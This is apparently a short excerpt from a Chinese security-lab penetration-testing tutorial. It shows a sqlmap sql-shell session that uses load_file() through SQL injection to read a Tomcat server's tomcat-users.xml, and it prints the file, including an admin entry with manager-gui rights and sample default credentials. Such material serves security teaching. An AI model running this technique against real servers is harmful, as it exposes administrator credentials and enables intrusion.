 sql-shell> load_file('/usr/local/tomcat7/conf/tomcat-users.xml')
[10:08:34] [INFO] fetching SQL query output: 'load_file('/usr/local/tomcat7/conf/tomcat-users.xml')'
[10:08:34] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
load_file('/usr/local/tomcat7/conf/tomcat-users.xml'): '<?xml version='1.0' encoding='cp1252'?>\r\n<!--\r\n  Licensed to th
e Apache Software Foundation (ASF) under one or more\r\n  contributor license agreements.  See the NOTICE file distributed
with\r\n  this work for additional information regarding copyright ownership.\r\n  The ASF licenses this file to You under
the Apache License, Version 2.0\r\n  (the "License"); you may not use this file except in compliance with\r\n  the License.
  You may obtain a copy of the License at\r\n\r\n      http://www.apache.org/licenses/LICENSE-2.0\r\n\r\n  Unless required
by applicable law or agreed to in writing, software\r\n  distributed under the License is distributed on an "AS IS" BASIS,\
r\n  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\r\n  See the License for the specific languag
e governing permissions and\r\n  limitations under the License.\r\n-->\r\n<tomcat-users>\r\n<user name="admin" password="
" roles="admin-gui,manager-gui" />\r\n<!--\r\n  NOTE:  By default, no user is included in the "manager-gui" role req
uired\r\n  to operate the "/manager/html" web application.  If you wish to use this app,\r\n  you must define such a user -
 the username and password are arbitrary.\r\n-->\r\n<!--\r\n  NOTE:  The sample user and role entries below are wrapped in
a comment\r\n  and thus are ignored when reading this file. Do not forget to remove\r\n  <!.. ..> that surrounds them.\r\n-
->\r\n<!--\r\n  <role rolename="tomcat"/>\r\n  <role rolename="role1"/>\r\n  <user username="tomcat" password="tomcat" role
s="tomcat"/>\r\n  <user username="both" password="tomcat" roles="tomcat,role1"/>\r\n
at" roles="role1"/>\r\n-->\r\n</tomcat-users>\r\n'
sql-shell>
Ms08067安全实验室